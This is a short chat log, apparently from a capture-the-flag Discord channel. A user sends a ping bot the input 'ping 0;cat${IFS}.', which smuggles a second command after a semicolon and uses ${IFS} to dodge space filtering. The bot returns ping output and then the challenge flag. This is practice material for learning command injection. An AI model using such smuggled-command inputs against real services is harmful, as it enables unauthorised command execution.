 \` Today at 15:27
ping 0;cat${IFS}.
[CHALLENGES] FlagMalo BOT Today at 15:27
Voici le résultat de votre ping:
PING 0 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.051 ms
--- 0 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 0.051/0.051/0.051/0.000 ms
FMCTF{C0mm4nd_1nj3ctI0n_sUck$!}